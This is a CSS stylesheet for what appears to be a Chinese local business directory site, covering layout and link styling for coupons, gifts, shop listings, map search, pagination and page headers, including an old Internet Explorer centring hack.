.ComLabel {cursor:pointer !important;cursor:hand;TEXT-ALIGN:Center;padding:3px 0 0 0}
.ComLabel1 {cursor:pointer !important;cursor:hand;TEXT-ALIGN:Center;font-weight:bold}
.cCompanyBig {padding:8px 0 5px 10px}
.cCompany{padding:0 0 0 10px}

/*点评*/
.DPComList{width:auto}
.DPList_Tit{border:1px #efd7a5 solid;padding:3px 0 3px 10px;background:#FFFCEF}


/*优惠券#################################################################*/
.CouponSort{padding:0 0 0 5px}
.CouponSort ul{clear:both;margin:0 0 5px 0}
.CouponSort li{}
.CouponSort_S li{width:77px;float:left;font-size:12px;}

.UpInput{float:left;width:400px}
.Upfile{width:122px;padding:5px;border:1px #cccccc solid;background:#EFEFEF;float:right}
.UpFont{font-weight:bold;padding:5px;border:1px #cccccc solid;background:#EFEFEF;text-align:center}
.updiv{background:#ffffff;FONT-SIZE: 12px;BORDER-Top: #333333 1px solid;BORDER-Left: #333333 1px solid;BORDER-Bottom: #FFFFFF 1px solid;BORDER-Right: #FFFFFF 1px solid}

.co_i_list li{float:left;width:170px;text-align:center}
.co_i_left_1{float:left;width:240px;margin:0 8px 0 0;border:1px #CCCCCC solid;}
  .co_i_left_1_1{background:url(Co_Tit.gif);height:22px;padding:3px 0 0 0;font-weight:bold}
  .co_i_left_1_2{padding:6px 10px}
  .co_i_left_1_3{padding:10px}
.co_i_left_2{float:left;width:450px}
.co_i_left_3{width:698px;border:1px #CCCCCC solid;}

.co_c_left{float:left;width:700px}
  .co_c_left_1{padding:5px 10px;FONT-SIZE:14px;background:#FDD144}
    .co_c_left_1 a{color:#333333}
    .co_c_left_1 a:link	{color:#333333}
    .co_c_left_1 a:visited{color:#333333}
    .co_c_left_1 a:hover	{color:#333333}
  .co_c_left_search{padding:5px;background:#FFE4BD}
  .co_c_left_3{background:#FFE4BD;border-bottom:3px #FF9900 solid;padding:5px 10px}
     .co_c_left_3 a{FONT-SIZE:14px}
  .co_c_left_3_1{border-bottom:3px #FF9900 solid;}
  .co_c_left_4{background:url(c_list_order_bg.gif);border-bottom:1px #DDC6A6 solid;padding:3px 0 0 10px;height:22px}
  .co_c_left_5{border:1px #EFEFEF solid;}
.co_right{float:right;width:270px;}
  .co_c_rss{padding:10px;text-align:center;width:250px}
  .co_right_2_top{background:url(right_2_top.gif);font-weight:bold;padding:5px 0 0 15px;font-size:14px}
  .co_right_2{background:url(right_2_con.gif);padding:5px 5px 3px 5px}
  .co_right_2_bottom{background:url(right_2_bottom.gif);height:4px;overflow:hidden;}

.co_c_list{width:100%;padding:8px 0;border-bottom:1px #CCCCCC dashed;}
 .co_c_list li{float:left}
 .co_c_list1{width:160px;}
 .co_c_list2{width:380px;}
   .co_c_list2 a{font-weight:bold;font-size:14px}
 .co_c_list3{width:auto;padding:0 0 0 8px;}

.co_s_l_top_1{border:1px #E1C385 solid;background:#FCDB97;}

.co_s_l_top_2{padding:3px 20px;line-height:200%}
.co_s_l_top_3{text-indent: 2em;}
.co_s_l_top_4{text-align:center}
.co_s_left{border:1px #D7D7D7 solid;padding:10px}

  .co_s_right_1{text-align:center;padding:5px;border:1px #D7D7D7 solid}

/*优惠券带水印图*/
.co_pic_watermark{position:absolute;cursor:pointer !important;cursor:hand;}
.co_pic{border:1px #cccccc solid;text-align:center;padding:1px;cursor:pointer !important;cursor:hand;}

/*礼品#################################################################*/
.g_pic li{float:left;width:150px;text-align:center}
.g_pic_table{border:1px #D7D7D7 solid;width:114px;height:79px}

.giftmore{background:#FFE8E4;border-bottom:1px #E92115 solid;padding:5px;margin:10px 0;text-align:right}
.g_c_list{border-bottom:1px #EFEFEF dashed;padding:5px;}
.g_c_list_pic{float:left;border:1px #CCCCCC solid;width:120px;height:85px;margin:0 10px 0 0;}
.g_c_list_tit{float:right;width:595px}
.g_c_list_con{color:#999999;float:left}
.g_c_list_time{float:right;}

.g_left{float:left;width:300px;border-right:1px #CCCCCC dashed;margin:0 10px 0 0;}
.g_left_pic{border:1px #CCCCCC solid;width:260px;height:210px;margin:0 10px 0 0;}
.g_right{float:left;}

#slist{padding:1px 5px;cursor:pointer !important;cursor:hand;}
#slistNum{float:right;color:green}


/*系统预留 列表页自定义选项 ###################################################################################################################################################*/
/*AJAX 提示框 请不要改 */
.massage_box{position:fixed;z-index:10001;
line-height:150%;
FILTER: progid:DXImageTransform.Microsoft.DropShadow();
 _position:absolute;
 _top:expression(eval(document.compatMode && document.compatMode=='CSS1Compat') ?
        documentElement.scrollTop
		+(documentElement.clientHeight-this.clientHeight) / 2
        : document.body.scrollTop
        +(document.body.clientHeight-this.clientHeight) / 2);
}

.classPic{float:left;border:1px #cccccc Solid;background:#efefef;text-align:center;width:160px;height:160px;margin:0 10px 10px 0}      /*分类信息内容页里的形像图片*/

.ClassOptionList{margin:3px 0; overflow:auto; width:100%}      /*列表页自定义选项*/
.ClassOptionList li{font-weight:bold;float:left}
.ClassOptionList li div{font-weight:normal;float:left;padding:0 5px}
.ClassNonceOption{background:#FF0000}     /*自定义当前选项*/
.ClassNonceOption a{color:#FFFFFF}
.ClassNonceOption a:link	{color:#FFFFFF}
.ClassNonceOption a:visited{color:#FFFFFF}
.ClassNonceOption a:hover	{color:#FFFFFF}

/*系统预留 列表页区域列表相关*/
.AreaTempList{overflow:auto;margin:0 0 10px 0;}     /*区域列表DIV*/
.AreaTempList_1{overflow:auto}     /*有小类时区域列表DIV*/
.ClassBigAreaList{float:left;padding:0 5px;border:1px #F9E8C3 solid;margin:0 5px 0 0;background:#F9E8C3}     /*大类DIV样式*/
.ClassNonceBigArea{float:left;padding:0 5px;border:1px #FF0000 solid;margin:0 5px 0 0;background:#FF0000}     /*当前大类DIV样式*/
.ClassNonceBigArea a{color:#FFFFFF}
.ClassNonceBigArea a:link	{color:#FFFFFF}
.ClassNonceBigArea a:visited{color:#FFFFFF}
.ClassNonceBigArea a:hover	{color:#FFFFFF}
.AreaTempListS{overflow:auto;border:1px #FF0000 solid;margin:0 0 10px 0;padding:10px; width:928px}     /*小类区域列表DIV*/
.AreaTempListS li{float:left;width:100px;}
.ClassSmallAreaList{}     /*小类DIV样式*/
.ClassNonceSmallArea{}     /*当前小类DIV样式*/
.ClassNonceSmallArea a{color:#FFFFFF;background:#FF0000;padding:2px 2px 0 2px}
.ClassNonceSmallArea a:link	{color:#FFFFFF;background:#FF0000;padding:2px 2px 0 2px}
.ClassNonceSmallArea a:visited{color:#FFFFFF;background:#FF0000;padding:2px 2px 0 2px}
.ClassNonceSmallArea a:hover	{color:#FFFFFF;background:#FF0000;padding:2px 2px 0 2px}
/*End*/
/*分类标签当前分类样式*/
.ClassListNonce{padding:3px 4px 1px 4px;border:1px #FF0000 solid;background:#FF0000}
A.ClassListNonce  	{COLOR: #FFFFFF; TEXT-DECORATION: none}
A.ClassListNonce:link	{COLOR: #FFFFFF; TEXT-DECORATION: none}
A.ClassListNonce:visited{COLOR: #FFFFFF; TEXT-DECORATION: none}
A.ClassListNonce:hover	{COLOR: #FFFFFF; TEXT-DECORATION: underline}
A.ClassListNonce:active	{TEXT-DECORATION: none}
/*End*/

/*地图搜店开始*/
.ComMap{font-size:14px;width:260px;padding:2px 0}
.ComMapNumCSS{float:left;FONT-FAMILY: "Arial Black";color:red;background:url(y_map_num.gif);width:35px;height:22px;text-align:center;margin:0 8px 0 0}
.ComMapSort li{float:left;width:86px;text-align:center;font-size:14px}
.ComMapSSort{border-top:1px #cccccc solid;padding:8px 0 0 0}
.ComMapSSort li{float:left;width:86px;text-align:center;font-size:12px}
/*分页 */
#Page{margin:5px 0}
.Page{margin:1px;padding:5px;border:1px #efd7a5 solid; background:#fefaec}/*分页框*/
.Page a{color:#333333}
.Page_2{color:#FF9900}/*分页框中的分隔线*/
.Page_1{margin:1px;padding:5px;border:1px #efd7a5 solid; background:#efd7a5}/*当前分页框*/
.NextPage{ margin-top:15px; text-align:center; width:100%}

/*竞价排名*/
.JingjiaList{border-left:1px #EB2323 solid;border-right:1px #EB2323 solid;border-bottom:3px #EB2323 solid;background:url(jingjia1.gif) top right no-repeat;}
.Jingjiamore{float:right;padding:5px 30px 0 0}

/*右则竞价列表*/
.Jingjia_Pic_Div{text-align:center}
.Jingjia_Pic_Div img{width:160px;height:110px;border:1px #FFFFFF solid}
.Jingjia_Pic_Div a{border:1px #CCCCCC solid}
.Jingjia_Pic_Div_Tit{text-align:center;font-size:12px;margin-bottom:10px}
.Jingjia_Pic_Div_Tit a{color:blue;TEXT-DECORATION: underline}
.Jingjia_Div_Tit{}
.Jingjia_Div_Tit a{color:blue;TEXT-DECORATION: underline}
.Jingjia_Div_Con{margin-bottom:10px}
/*系统预留 End ###################################################################################################################################################*/

/*常用*/
.hand{cursor:pointer !important;cursor:hand;}

/*城市切换CSS*/
.SiteB ul{width:960px;float:left;padding:0 10px 8px 6px;}
.SiteB li{float:left;font-weight:bold;font-size:14px;width:80px}
.SiteB li a{font-size:14px;color:#DD0000}
.SiteB li a:link	{font-size:14px;color:#DD0000}
.SiteB li a:visited{font-size:14px;color:#DD0000}
.SiteB li a:hover	{font-size:14px;color:#DD0000}
.SiteB li a:active	{font-size:14px;color:#DD0000}
.SiteC{float:left;width:960px}
.SiteC ul{width:100%}
.SiteC ul a{font-size:14px;color:#0000EE}
.SiteC ul a:link	{font-size:14px;color:#0000EE}
.SiteC ul a:visited{font-size:14px;color:#0000EE}
.SiteC ul a:hover	{font-size:14px;color:#0000EE}
.SiteC ul a:active	{font-size:14px;color:#0000EE}
.SiteC li{float:left;font-weight:normal;width:auto;padding:0 10px 0 0}
.Site{font-weight:bold;font-size:14px;width:977px;border-bottom:1px #EFD7A5 solid;padding:5px 0;margin-bottom:10px;margin-left:auto;margin-right:auto;text-align:center;background:#FEF5D6}
.Site a{font-size:14px}
/*附加#####################################*/

/* 边框 */
.border_1{ border:1px #efd7a5 solid}
.border_2{ border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-color: #efd7a5;border-bottom-color: #efd7a5;border-left-color: #efd7a5;}
.border_3{ border:1px #dfdfdf solid}
.border_4{ border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-color: #dfdfdf;border-bottom-color: #dfdfdf;border-left-color: #dfdfdf;}
.border_5{ border:1px #e3e3e3 solid}
.border_6{ border:1px #e6e6e6 solid}

/* 标题 */
.title_1{ padding:8px 0 0 15px; font-weight:bold; font-size:14px;}
.title_2{ padding:8px 0 5px 15px; font-weight:bold; font-size:14px; border-bottom:1px; border-bottom-color:#eed6a2; border-bottom-style:solid; width:235px; margin-left:auto; margin-right:auto}
.title_3{ padding:8px 0 5px 15px; font-weight:bold; font-size:14px; border-bottom:1px; border-bottom-color:#eed6a2; border-bottom-style:solid; width:655px; margin-left:auto; margin-right:auto}
.title_4{ padding:6px 0 6px 25px; background:url(Log.gif) left center no-repeat; font-weight:bold; font-size:14px; border-bottom:1px; border-bottom-color:#dfdfdf; border-bottom-style:solid; width:225px; margin-left:auto; margin-right:auto}
.title_5{ padding:6px 0 6px 20px; border-bottom:1px; border-bottom-color:#dfdfdf; border-bottom-style:solid; background:url(Log.gif) left center no-repeat; width:230px; margin-left:auto; margin-right:auto;  font-size:14px; font-weight:bold;}
.title_6{ width:270px; height:32px; background-image:url(tit_4.gif); line-height:32px; padding-left:20px; font-size:14px; font-weight:bold}
.title_7{ width:410px; height:30px; background-image:url(tit_5.gif); background-repeat:repeat-x; line-height:30px; padding-left:10px; font-size:14px}
.title_8{ width:650px; height:33px; background-image:url(tit_7.gif); padding-left:25px; line-height:33px}
.title_9{ width:246px; height:27px; background-image:url(tit_8.gif); line-height:27px; padding-left:19px; color:#c82b00}
.title_9_more{ float:right; line-height:27px; padding-right:20px}

.title_10{ height:33px; width:730px; margin-top:5px}
.title_10_1{ width:5px; height:33px; background-image:url(tit_12_1.gif); float:left}
.title_10_2{ width:720px; height:33px; background-image:url(tit_12_2.gif); float:left; background-repeat:repeat-x; line-height:33px}
.title_10_3{ width:5px; height:33px; background-image:url(tit_12_3.gif); float:left}
.title_11{ padding:6px 0 6px 20px; border-bottom:1px; border-bottom-color:#efd7a5; border-bottom-style:solid; background:url(Log.gif) left center no-repeat; width:230px; margin-left:auto; margin-right:auto;  font-size:14px; font-weight:bold;}

/* 标题CSS */
.tit_1{ background-image:url(tit_1.gif); background-repeat:repeat-x; height:31px; padding:0 20px; line-height:31px}
.tit_1_1{ background-image:url(tit_1_1.gif); width:97px; height:27px; margin:4px 0 0 0; line-height:27px; text-align:center; font-size:14px; font-weight:bold; float:left}
.tit_1_2{ background-image:url(nav_5.gif); width:75px; height:23px; float:right; margin:4px 0 0 0; text-align:center; line-height:23px; font-weight:bold}
.tit_1_3{ float:right;}
.tit_1_3 ul li{ float:left; line-height:31px; width:65px; text-align:center}
.tit_2{ background-image:url(tit_2.gif); background-repeat:repeat-x; height:31px; padding:0 15px; line-height:31px; font-weight:bold}
.tit_3{ height:27px; border-bottom:3px #eb2323 solid}
.tit_3_1{ background-image:url(tit_3_1.gif); float:left; height:27px; width:5px}
.tit_3_2{ background-image:url(tit_3_2.gif); background-repeat:repeat-x; float:left; height:27px; line-height:27px; padding:0 20px; font-weight:bold; color:#FFFFFF; font-size:14px}
.tit_3_3{ background-image:url(tit_3_3.gif); float:left; height:27px; width:5px}
.tit_3_4{ float:left; height:27px; line-height:27px;; padding-left:20px}
.tit_4{ height:29px; text-align:center}

/* 按钮 */
.Post_1{ width:87px; height:25px; line-height:25px; background-image:url(post_1.gif); float:right; text-align:center; padding-left:25px}

/* 评论CSS */
.ReList{}
.ReCon{border:1px #cccccc solid;margin:0 0 2px 0}
.ReCon_1{background-color:#f5f5f5;padding:5px}
.ReCon_2{padding:10px}
.ReCon_3{text-align:right;padding:5px}

/* BOX */
.box_1{ padding:0 15px}
.box_2{ padding:10px; width:658px; overflow:auto}
.box_3{ padding:10px}
.box_4{ padding:10px}
.box_5{ width:928px; padding:10px 10px; overflow:auto}
.box_5 ul li{ float:left; width:132px; line-height:26px}
.box_6{ width:658px; padding-bottom:5px; overflow:auto}
.box_6 ul li{ float:left; width:109px; text-align:center}
.box_6 ul li img{ width:95px; height:75px;}
.box_6_1{ padding-left:4px}
.box_6_2{ padding:4px 0 2px 0}
.box_7{ padding:10px 0 0 0}
.box_7 ul li{ float:left; width:164px; height:22px}
.box_8{ padding:10px; background:#f9f9f9}
.box_8 ul li{ border-bottom:1px #CCCCCC dashed; line-height:26px; _height:21px; _margin-bottom:5px}
.box_9{ padding:10px 10px 0 10px; max-height:1494px; overflow:hidden;width:455px}
.box_9 div ul li{ border-bottom:1px #CCCCCC dashed; padding:3px 0}
.box_10{ padding:10px; overflow:auto; width:268px}
.box_10 div ul li{ height:20px}
.box_12{ padding:10px}
.box_13{ padding:10px}
.box_14_right{ background:url(jingjia1.gif) top right no-repeat;}
.box_14{ padding:10px 8px}
.box_14_2{ text-align:right; padding:5px 10px 5px 0}
.box_15{ padding:10px}
.box_15 div ul li{ height:22px}
.box_16{ padding:10px; overflow:auto; width:248px; background-image:url(NoProduct.gif); background-repeat:no-repeat; min-height:200px}
*html .box_16{ height:200px}
.box_17{ padding:10px}
.box_17 div ul li{ height:22px}
.box_18{ padding:10px}
.box_19{ padding:10px; overflow:auto; width:248px}
.box_19 ul li{ width:124px; float:left; text-align:center}
.box_19 ul li img{ width:105px; height:90px; padding:2px; border:1px #CCCCCC solid; margin:5px 0}

.box_20{ padding:10px}
.box_20 div ul li{ height:22px}
.box_21{ width:678px; overflow:auto; padding:10px 0}
.box_21 div ul li{ width:216px; float:left; padding-left:10px; margin-bottom:7px}
.box_21 div ul li img{ padding:3px; border:1px #CCCCCC dashed; width:200px; height:80px}
.box_22{ padding:10px; overflow:auto; width:270px}
.box_22 div ul li{ border-bottom:1px #CCCCCC dashed; padding:5px 0 5px 0}
.box_23{ padding:10px 10px 8px 10px; overflow:auto; width:388px}
.box_23 div ul li{ width:194px; float:left; height:22px}
.box_24{ padding:10px}
.box_25{ padding:0 10px 10px 10px}
.box_25 ul li{ line-height:26px; font-size:14px}
.box_26 ul li{ width:212px; float:left; padding-left:10px; margin-bottom:7px}
.box_26 ul li img{ padding:3px; border:1px #CCCCCC dashed; width:200px; height:80px}
.box_27{ overflow:auto; width:208px; padding-top:5px}
.box_27 ul li{ width:208px; float:left; text-align:center; height:100px}
.box_27 ul li img{ padding:3px; border:1px #CCCCCC dashed; width:185px; height:80px}

.box_28{ width:200px; margin:0 auto; padding:10px 0; overflow:auto}
.box_28 ul li{ width:200px; margin-bottom:7px}
.box_28 ul li img{ padding:3px; border:1px #CCCCCC dashed; width:185px; height:80px}

.box_29{ padding:10px; width:248px}
.box_31{ padding:8px 10px; overflow:auto}
.box_31 div ul li{ height:20px}
.box_32{ padding:10px; overflow:auto; width:248px; }

/* 链接 */
A  	{COLOR: #333333; TEXT-DECORATION: None}
A:link	{COLOR: #333333; TEXT-DECORATION: None}
A:visited{COLOR: #333333; TEXT-DECORATION: None}
A:hover	{COLOR: #c82b00; TEXT-DECORATION: underline}
A:active	{TEXT-DECORATION: none}

.p1 A:link	{COLOR: #c82b00; TEXT-DECORATION: None}
.p1 A:visited{COLOR: #c82b00; TEXT-DECORATION: None}
.p1 A:hover	{COLOR: #c82b00; TEXT-DECORATION: underline}
.p1 A:active	{TEXT-DECORATION: none}

.p2 A:link	{COLOR: #c82b00; TEXT-DECORATION: underline}
.p2 A:visited{COLOR: #c82b00; TEXT-DECORATION: underline}
.p2 A:hover	{COLOR: #c82b00; TEXT-DECORATION: none}
.p2 A:active	{TEXT-DECORATION: none}

.p3 A:link	{COLOR: #ff3300; TEXT-DECORATION: None}
.p3 A:visited{COLOR: #ff3300; TEXT-DECORATION: None}
.p3 A:hover	{COLOR: #3366cc; TEXT-DECORATION: underline}
.p3 A:active	{TEXT-DECORATION: none}

.p4 A:link	{COLOR: #ff5500; TEXT-DECORATION: None}
.p4 A:visited{COLOR: #ff5500; TEXT-DECORATION: None}
.p4 A:hover	{COLOR: #2754bb; TEXT-DECORATION: underline}
.p4 A:active	{TEXT-DECORATION: none}

A.p5:link	{COLOR: #333333; TEXT-DECORATION: None}
A.p5:visited{COLOR: #333333; TEXT-DECORATION: None}
A.p5:hover	{COLOR: #2754bb; TEXT-DECORATION: underline}
A.p5:active	{TEXT-DECORATION: none}

.p6{ font-weight:bold; font-size:13px}
A.p6:link	{COLOR: #c82b00; TEXT-DECORATION: None}
A.p6:visited{COLOR: #c82b00; TEXT-DECORATION: None}
A.p6:hover	{COLOR: #c82b00; TEXT-DECORATION: underline}
A.p6:active	{TEXT-DECORATION: none}

A.p7{COLOR: #c82b00; TEXT-DECORATION: underline}

A.p8:link	{COLOR: #c82b00; TEXT-DECORATION: underline}
A.p8:visited{COLOR: #c82b00; TEXT-DECORATION: underline}
A.p8:hover	{COLOR: #c82b00; TEXT-DECORATION: None}
A.p8:active	{TEXT-DECORATION: none}

.p9 A:link	{COLOR: #FFFFFF; TEXT-DECORATION: None}
.p9 A:visited{COLOR: #FFFFFF; TEXT-DECORATION: None}
.p9 A:hover	{COLOR: #FFFFFF; TEXT-DECORATION: underline}
.p9 A:active	{TEXT-DECORATION: none}

.p10 A:link	{COLOR: #666666; TEXT-DECORATION: None}
.p10 A:visited{COLOR: #666666; TEXT-DECORATION: None}
.p10 A:hover	{COLOR: #c82b00; TEXT-DECORATION: underline}
.p10 A:active	{TEXT-DECORATION: none}

A.p11:link	{COLOR: #FF0000; TEXT-DECORATION: underline}
A.p11:visited{COLOR: #FF0000; TEXT-DECORATION: underline}
A.p11:hover	{COLOR: #FF0000; TEXT-DECORATION: None}
A.p11:active	{TEXT-DECORATION: none}

.p12 A:link	{COLOR: #c82b00; TEXT-DECORATION: underline}
.p12 A:visited{COLOR: #c82b00; TEXT-DECORATION: underline}
.p12 A:hover	{COLOR: #c82b00; TEXT-DECORATION: None}
.p12 A:active	{TEXT-DECORATION: none}

.p13 A:link	{COLOR: #636363; TEXT-DECORATION: None}
.p13 A:visited{COLOR: #636363; TEXT-DECORATION: none}
.p13 A:hover	{COLOR: #636363; TEXT-DECORATION: underline}
.p13 A:active	{TEXT-DECORATION: none}

/* 图片链接样式 */
a.img1:link,a.img1:visited{ display:block; border:solid 1px #d4d4d4; padding:2px; width:95px}
a.img1:hover{ border:solid 1px #a2a2a0}
a.img2:link,a.img2:visited{ display:block; border:solid 1px #d4d4d4; padding:3px; width:120px}
a.img2:hover{ border:solid 1px #a2a2a0}
a.img3:link,a.img3:visited{ display:block; border:solid 1px #d4d4d4; padding:3px; width:160px}
a.img3:hover{ border:solid 1px #a2a2a0}

/* 网站页头 */
.Top_bg{ height:33px; width:950px;background-image:url(top_bg_c.gif); background-repeat:repeat-x;margin:auto}
  .Top_bg_1{ padding:0 10px 0 10px; width:930px; margin:0 auto}
    .Top_bg_1_1{float:left;padding:5px 0 0 0;}
    .Top_bg_1_2{float:right;padding:4px 0 0 0;width:180px}
    .Top_bg_1_3{float:right;padding:5px 0 0 0;}

.F_orange{ color:#d62f07}
.Top_center_1{float:left}
.Top_center_2{float:right}

.Menu{ height:70px; margin:10px 35px 20px 35px}
.Menu1{ float:left; height:70px}
.Menu1 ul li{ width:85px; float:left; text-align:center;padding:3px 0 0 0}
.Menu1 ul li img{ clear:both; display:block; border:0px; margin:0px auto 2px auto;}
.Menu1 ul li a:link{ display:block; line-height:20px; text-decoration: none}
.Menu1 ul li a:visited{ display:block; line-height:20px; text-decoration: none}
.Menu1 ul li a:hover{ display:block; line-height:20px; text-decoration: none; color:#c82b00}
.Menu1 ul li a:active{ display:block; line-height:20px; text-decoration: none}

.Menu_1{ text-align:center; height:55px}
.Menu_2{ text-align:center; height:15px}
.logo{ width:200px; float:left; height:70px}
.logo_top{ width:200px; height:60px;text-align:center}
.logo_top img{ width:170px; height:60px; border:0}
.logo_bt{ width:200px; height:20px; line-height:20px; text-align:center}

.So{ width:950px; height:110px; background:url(Menu_bg_center.gif) repeat-x}

.So_left{ width:205px; height:110px; float:left; background:url(Menu_bg_left.gif) no-repeat}
.So_center{ width:730px; height:110px; float:left; background-image:url(Menu_bg_center.gif); background-repeat:repeat-x}
.So_right{ width:15px; height:110px; float:left; background-image:url(Menu_bg_right.gif)}

.So_center_top{ height:77px}
.So_center_top_l{ width:490px; height:77px; float:left; padding-left:10px}
.So_center_top_r{ width:201px; height:40px; float:right; padding:20px 0 0 0; line-height:20px; color:#FFFFFF}
.So_c_t_l_1{ padding-top:10px; color:#FFFFFF; width:490px; height:18px}
.So_c_t_l_1 span{ padding:0 10px;cursor:pointer !important;cursor:hand;color:#FFFFFF}
.So_c_t_l_2{ height:9px;position:relative; width:490px; overflow:hidden;top:3px}
.So_c_t_l_3{ height:26px; width:490px}
.So_c_t_l_3 div{ float:left}
.So_input{ width:393px; height:18px; padding-top:7px; padding-left:4px; background-image:url(So_input.gif); background-repeat:no-repeat; border:0; font-size:14px; color:#999999}
.So_center_bottom{ height:33px; padding:0 30px 0 10px}
.So_center_bottom_l{ float:left; padding:8px 10px 0 0}
.So_center_bottom_r{ float:left; line-height:33px}

.fu_bg{ width:15px; height:9px; float:left;background:url(fu_bg.gif) center no-repeat;}
.fu_bg_1{ width:15px; height:9px; float:left;}

.searchlist{position:absolute;z-index:1000;background:#FFFFFF;border:1px #B60600 solid;color:#333333;}

/* 网站首页 */
.div_1{ height:350px}
.div_1_l{ width:675px; float:left; height:350px}
.div_1_r{ width:265px; float:right; height:350px}
.div_1_l_top{ height:310px}
.div_1_l_bt{ height:28px; background:#fefaec}
.div_1_l_bt ul li{ float:left; width:134px; text-align:center; font-size:12px; padding-top:6px}
.div_1_l_top_l{ height:310px; width:300px; float:left}
.div_1_l_top_r{ height:308px; width:333px; float:right; background-image:url(gif_14.gif); background-position:right top; background-repeat:no-repeat; padding:0 15px}
.huandeng{ width:300px; height:225px;}
.div_1_hot{ width:278px; height:57px; padding:8px 10px}
.div_1_hot ul li{ float:left; width:139px;}
.loginbox{ height:115px; width:263; background-image:url(loginbox_bg.gif); background-position:top; background-repeat:no-repeat}
.loginbox_top{ height:40px; padding:8px 20px 0 20px}
.reg_bg_y{ float:left; width:253px; height:auto; padding:15px 5px;}
.reg_bg_y ul li{ float:left; width:126px; height:30px; text-align:center;}
.loginbox_bt{}
.reg_bg{ width:75px; height:28px; float:right; background-image:url(reg_bg.gif); margin-right:8px; text-align:center; line-height:28px}
.login_bg{ width:52px; height:28px; float:right; background-image:url(login_bg.gif); text-align:center; line-height:28px;}
.txt1{ float:left; height:28px; line-height:28px}
.gonggao_tit{ width:245px; height:31px; background-image:url(tit_6.gif); line-height:31px; padding-left:20px; font-size:14px; font-weight:bold}
.googgao_box{ padding:10px; overflow:auto; width:243px}
.g_box_left{ float:left}
.g_box_right{ float:right; width:170px; line-height:20px}
.div_2{ overflow:auto; width:950px}
.div_2_l{ width:675px; float:left}
.div_2_r{ width:265px; float:right}
.Company_title{ width:645px; height:32px; background-image:url(Company_title.gif); line-height:32px; padding-left:30px; font-weight:bold}
.btn_1{ float:right; margin:7px 10px 0 0}
.Company_content{ padding:15px}
.c_c_1{ height:110px; width:643px}
.c_c_1 ul li{ width:214px; float:left}
.c_c_1_box{ width:200px}
.c_c_1_box_l{ float:left; width:115px}
.c_c_1_box_l img{ padding:2px; border:1px #DDDDDD solid; width:100px; height:75px}
.c_c_1_box_r{ float:right; width:85px}
.c_c_2{ overflow:auto; width:643px}
.c_c_1_l{ float:left; width:200px}
.c_c_1_r{ float:right; width:430px}
.c_c_1_l_map{ margin:10px 0 12px 0}
.c_c_1_l_map2 ul li{ line-height:22px; color:#c82b00}
.c_c_1_r_bt{ width:430px; overflow:auto}
.c_c_1_r_bt_l{ width:225px; float:left}
.c_c_1_r_bt_l ul li{ line-height:22px; color:#c82b00}
.c_c_1_r_bt_r{ width:190px; float:right}


.Products_content{ padding:15px; width:643px; overflow:auto}
.p_c_l{ width:360px; float:left}
.p_c_l ul li{ width:120px; float:left}
.p_c_l dl{ width:120px; float:left}
.p_c_l dl dt{ text-align:center; line-height:24px}
.p_c_l dl dd img{ padding:2px; border:1px #DDDDDD solid; width:106px; height:80px}
.p_c_r{ width:280px; float:right}
.p_c_r ul li{ line-height:22px}
.Class_content{ padding:15px; width:643px; overflow:auto}
.Class_content span a{ color:#FF0000;}
.Class_content_l{ width:190px; float:left}
.Class_content_r{ width:434px; float:right}
.Class_content_r ul li{ width:217px; float:left; line-height:21px; color:#c82b00}
.tab_1{ float:left; height:25px; width:79px; background-image:url(gif_21.gif); background-repeat:no-repeat; margin-top:8px; line-height:25px; text-align:center}
.tab_2{ float:left; height:25px; line-height:25px; margin-top:8px; padding-left:20px}
.yi_box{ background-image:url(yi_1.gif); background-position:right top; background-repeat:no-repeat; padding:10px}

.yi_box2{margin-top:12px}
.yi_box2 ul li{ color:#c82b00; line-height:21px!important; line-height:20px;}
.re_content{ padding:8px 10px!important; padding:10px; overflow:auto; width:243px}
*html .re_content li{margin-bottom:-3px;}/**IE 6**/
*+html .re_content li{margin-bottom:-4px;}/**IE 7**/
.re_box{ width:243px; overflow:auto; border-bottom:1px #dddddd dashed; padding:5px 0 }
.re_left{ width:67px; float:left}
.re_left img{ padding:2px; border:1px #dddddd solid}
.re_right{ width:170px; float:right}
.Coupon_content{ padding:10px}
.Coupon_content2 ul li{ color:#c82b00; line-height:21px!important; line-height:20px; overflow: hidden; height:20px}
.lipin_content{ padding:14px 10px 5px 10px; overflow:auto; width:243px}
*+html .lipin_content{ padding:10px 10px 0px 10px}/**IE 7**/
.tel_title{ width:925px; height:33px; background-image:url(tit_9.gif); line-height:33px; padding-left:25px; font-size:14px}
.tel_content{ width:928px; padding:10px 10px; overflow:auto}
.tel_content ul li{ float:left; width:154px; line-height:26px}
.txtlink{ padding:10px}
.lipin_box{ width:243px; margin-bottom:11px; overflow:auto}

.lipin_left{ float:left; width:115px}
.lipin_left img{ padding:2px; border:1px #dddddd solid; width:100px; height:75px}
.lipin_right{ float:right; width:115px; line-height:24px}
.hot_title{ margin:10px 0 5px 0; text-align:center}
.hot_content{ color:#666666; border-bottom:1px #dddddd dashed; padding-bottom:10px; margin-bottom:10px}
.hot_news{}
.hot_news ul li{ font-size:14px}
.hot_news ul li{ font-size:14px}

/* 商家店铺频道页 */
.Company_1{ height:200px}
.Company_1_left{ width:278px; float:left; height:198px}
.Company_1_center{ width:390px; float:left; height:200px; margin:0 10px}
.Company_1_right{ width:260px; float:left; height:200px}
.Company_2{ overflow:auto}
.Company_2_left{ width:252px; float:left; height:auto; background:#fefaec}
.Company_2_center{ width:477px; float:left; margin:0 10px}
.Company_2_right{ width:199px; float:left}
.Company_box{ width:948px; overflow:auto; padding-top:10px}
.Company_box_1{ float:left; width:306px; padding:0 0 0 10px; height:108px}
.Company_box_1_left{ float:left; width:140px}
.Company_box_1_right{ float:left; width:166px}
.index_1_r_1{ height:89px; background:#fefaec}
.index_1_r_1 ul li{ float:left; width:96px; height:30px; padding:10px 0 0 21px}


/* 商家店铺列表页 */
.Company_Class{ height:auto}
.Company_Class_left{ width:730px; float:left}
.Company_Class_left_box{ background:#fefaec; padding:10px}
.Company_Class_right{ width:210px; float:right}
.Company_list{ border-bottom:1px #CCCCCC solid; width:708px; overflow:auto; padding:10px}
.Company_list_l{ width:130px; float:left}
.Company_list_c{ width:428px; float:left}
.Company_list_r{ width:150px; float:left}
.Company_list_r ul li{ text-align:center}
.Company_list_l img{ padding:3px; border:1px #CCCCCC solid}

/* 商家展示页 */
.Company_show{ height:auto}
.Company_show_left{ width:670px; float:left}
.Company_show_right{ width:270px; float:right}
